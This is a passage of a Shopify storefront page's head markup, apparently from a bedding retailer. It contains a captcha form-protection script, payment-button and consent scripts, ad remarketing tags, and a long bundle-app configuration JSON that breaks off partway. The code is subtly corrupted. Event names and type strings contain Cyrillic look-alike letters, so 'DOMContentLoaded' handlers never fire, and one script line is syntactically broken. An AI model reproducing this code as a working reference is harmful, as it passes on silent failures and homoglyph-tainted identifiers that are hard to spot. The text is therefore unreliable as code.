<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.type="text/jаvascript" src="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="promo-fixed" defer="defer" src="//www.turmerry.com/cdn/shop/t/55/compiled_assets/scripts.js?v=41432"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<style>.tt-flbtn.disabled{opacity: 0.3;}</style>

  
  
  
  
  
  
  <link href="//www.turmerry.com/cdn/shop/t/55/assets/collection-custom-style.css?v=36483555101058365531761480559" rel="stylesheet" type="text/css" media="all" />
  

  <!-- Google Ads Dynamic Remarketing - Shopify - theme.liquid - added by asylthe @ JumpFly -->
  <script>window.dataLayer = window.dataLayer || [];</script>
  
  <script>
   dataLayer.push({
    'event': 'fireRemarketingTag',
    'google_tag_params': {
    'ecomm_pagetype': 'category'
   } });
  </script>
  
  <!-- end Google Ads Dynamic Remarketing - Shopify - theme.liquid - added by asylthe @ JumpFly -->

  
    <script>
const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1515217755,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":179333,"key":"add","value":"Add","locale_code":"en","model":"shop","object_id":10189},{"id":179336,"key":"added","value":"Added!","locale_code":"en","model":"shop","object_id":10189},{"id":179343,"key":"added_to_product_list","value":"Added to the product list","locale_code":"en","model":"shop","object_id":10189},{"id":179337,"key":"add_to_cart","value":"ADD TO CART","locale_code":"en","model":"shop","object_id":10189},{"id":179328,"key":"apply_discount","value":"Discount will be applied at checkout","locale_code":"en","model":"shop","object_id":10189},{"id":179347,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":10189},{"id":179370,"key":"bap_modal_sub_title_without_variant","value":"Review the below boxes and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179369,"key":"bap_modal_sub_title_with_variant","value":"Review the below boxes, select the proper variant for each included products and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179371,"key":"bap_modal_title","value":"{product_name} is a bundle product that includes {num_of_products} products. This product will be replaced by its included products.","locale_code":"en","model":"shop","object_id":10189},{"id":179344,"key":"builder_added_count","value":"{num_added}/{num_must_add} added","locale_code":"en","model":"shop","object_id":10189},{"id":179345,"key":"builder_count_error","value":"You must add {quantity} other items from the above collections.","locale_code":"en","model":"shop","object_id":10189},{"id":179324,"key":"bundle_not_available","value":"Bundle is not available","locale_code":"en","model":"shop","object_id":10189},{"id":179366,"key":"cancel","value":"Cancel","locale_code":"en","model":"shop","object_id":10189},{"id":179368,"key":"capacity_is_over","value":"Item not added. You already have added the required number of products from this collection.","locale_code":"en","model":"shop","object_id":10189},{"id":179331,"key":"collection","value":"collection","locale_code":"en","model":"shop","object_id":10189},{"id":179349,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179330,"key":"collection_item","value":"Add {quantity} items from {collection} collection","locale_code":"en","model":"shop","object_id":10189},{"id":179372,"key":"fix_cart","value":"Fix your Cart","locale_code":"en","model":"shop","object_id":10189},{"id":179325,"key":"free_shipping","value":"Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179355,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179353,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179354,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179356,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":10189},{"id":179332,"key":"go_to_bundle_builder","value":"Go to Bundle builder","locale_code":"en","model":"shop","object_id":10189},{"id":179327,"key":"includes_free_shipping","value":"Includes Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179338,"key":"items_not_found","value":"No matching items found","locale_code":"en","model":"shop","object_id":10189},{"id":179341,"key":"items_selected","value":"items selected","locale_code":"en","model":"shop","object_id":10189},{"id":179350,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179340,"key":"no_item_selected","value":"No items selected!","locale_code":"en","model":"shop","object_id":10189},{"id":179335,"key":"not_enough","value":"insufficient inventory","locale_code":"en","model":"shop","object_id":10189},{"id":179352,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179359,"key":"remove","value":"Remove","locale_code":"en","model":"shop","object_id":10189},{"id":179346,"key":"required_tooltip","value":"This product is required and can not be deselected","locale_code":"en","model":"shop","object_id":10189},{"id":179365,"key":"save","value":"Save","locale_code":"en","model":"shop","object_id":10189},{"id":179339,"key":"search_product","value":"search products","locale_code":"en","model":"shop","object_id":10189},{"id":179320,"key":"see_less","value":"See less","locale_code":"en","model":"shop","object_id":10189},{"id":179321,"key":"see_more_details","value":"See more details","locale_code":"en","model":"shop","object_id":10189},{"id":179329,"key":"select_all","value":"All products","locale_code":"en","model":"shop","object_id":10189},{"id":179323,"key":"select_all_variants","value":"Select all options","locale_code":"en","model":"shop","object_id":10189},{"id":179322,"key":"select_all_variants_correctly","value":"Select all options correctly","locale_code":"en","model":"shop","object_id":10189},{"id":179342,"key":"selected","value":"selected","locale_code":"en","model":"shop","object_id":10189},{"id":179360,"key":"selected_items","value":"Selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179363,"key":"selected_products","value":"Selected products","locale_code":"en","model":"shop","object_id":10189},{"id":179318,"key":"select_variant","value":"Select option","locale_code":"en","model":"shop","object_id":10189},{"id":179362,"key":"select_variants_for","value":"Select variants for {product}","locale_code":"en","model":"shop","object_id":10189},{"id":179326,"key":"shipping_cost","value":"Shipping cost","locale_code":"en","model":"shop","object_id":10189},{"id":179357,"key":"show_more_products","value":"Show more products","locale_code":"en","model":"shop","object_id":10189},{"id":179358,"key":"show_selected_items","value":"Show selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179319,"key":"sold_out","value":"Sold out","locale_code":"en","model":"shop","object_id":10189},{"id":179361,"key":"swipe_up_to_check","value":"items added, swipe up to check","locale_code":"en","model":"shop","object_id":10189},{"id":179364,"key":"this_item","value":"This item","locale_code":"en","model":"shop","object_id":10189},{"id":179317,"key":"total","value":"Total","locale_code":"en","model":"shop","object_id":10189},{"id":179334,"key":"variants","value":"Options","locale_code":"en","model":"shop","object_id":10189},{"id":179348,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179367,"key":"you_must_select_variant","value":"You must select variant for all items.","locale_code":"en","model":"shop","object_id":10189},{"id":179351,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":10189}],"pid":"","bap_ids":[7668086571117,7668093812845,7667658686573,7667662749805,7667668353133,7667589218413,7668049117293,7667643383917],"active_bundles_count":14,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":{},"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":465631,"baps":{"7668086571117":{"bundle_id":355432,"variant_id":42593439711341,"handle":"top-it-off-bundle","type":"multi","use_cart_transform":false},"7668093812845":{"bundle_id":50327,"variant_id":42593452130413,"handle":"base-mattress-bundle","type":"multi","use_cart_transform":false},"7667658686573":{"bundle_id":355009,"variant_id":42591851544685,"handle":"starter-bundle","type":"multi","use_cart_transform":false},"7667662749805":{"bundle_id":355016,"variant_id":42591858196589,"handle":"comfort-bundle","type":"multi","use_cart_transform":false},"7667668353133":{"bundle_id":355022,"variant_id":42591875661933,"handle":"luxury-suite-bundle","type":"multi","use_cart_transform":false},"7667589218413":{"bundle_id":354900,"variant_id":42591674368109,"handle":"build-your-bundle","type":"multi","use_cart_transform":false},"7668049117293":{"bundle_id":355421,"variant_id":42593145192557,"handle":"multi-room-mattress-bundle","type":"multi","use_cart_transform":false},"7667643383917":{"bundle_id":354990,"variant_id":42591804784749,"handle":"create-your-bundle-2","type":"multi","use_cart_transform":false}},"has_multilingual_permission":true,"use_vd_templating":false,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"b1d2b22f4d54af579bafc25f07478d13","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{"4561915084909":false},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":10185,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"USD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-10-20T17:07:52.050184Z","updated":"2025-06-25T22:28:54.982653Z","title":"Don't miss this offer","style":"[id=\"rbr-bundle-303791\"], [id=\"rbr-bundle-42421\"], [id=\"rbr-bundle-145226\"]{\n    display: none !important;\n}","inject_selector":"","mix_inject_selector":"","fbt_inject_selector":".container.container-fluid-mobile .row","volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":"","cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":"","cart_drawer_function":"(function () {\n  window.Rebuy.Cart.fetchCart()\n})","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function(){\nsetInterval(function() {\ndocument.querySelectorAll('.tt-row-custom-01>div>div>div').forEach(function(params, i) {\n    if (i != 0 && params.innerText.includes('Discount will be applied at checkout')) params.parentElement.remove()\n})\n}, 100)\n})","pre_add_script":"","shop_external_script":"","shop_style":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":".btn.btn-lg.btn-addtocart","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 